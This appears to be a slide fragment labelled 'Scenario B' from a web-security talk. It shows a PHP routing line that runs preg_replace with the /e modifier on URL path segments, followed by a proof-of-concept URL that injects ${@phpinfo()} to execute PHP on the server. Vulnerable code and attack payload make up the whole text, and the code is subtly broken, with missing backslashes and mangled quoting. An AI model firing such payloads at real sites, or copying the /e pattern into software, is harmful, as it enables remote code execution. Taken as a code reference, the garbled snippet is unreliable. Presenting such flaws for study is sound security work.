 情境 B

$res =
preg_replace('@(w+)'.$depr.'([^'.$depr.'/]+)@e',
'$var['1']="2";', implode($depr,$paths));

https://orange.tw/index.php?s=module/action/
param1/${@phpinfo()}
 